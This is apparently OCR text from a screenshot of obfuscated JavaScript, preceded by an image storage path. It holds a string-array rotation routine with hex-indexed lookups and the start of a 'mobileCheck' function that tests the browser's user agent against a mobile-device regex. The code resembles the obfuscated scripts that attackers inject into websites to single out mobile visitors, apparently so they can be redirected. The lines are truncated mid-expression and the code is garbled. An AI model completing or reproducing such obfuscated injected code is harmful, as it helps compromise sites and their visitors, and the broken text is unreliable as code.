
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)b
_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47)
{_0x307c06['push'](_0x307c06['shift']());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window['mobileCheck']=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|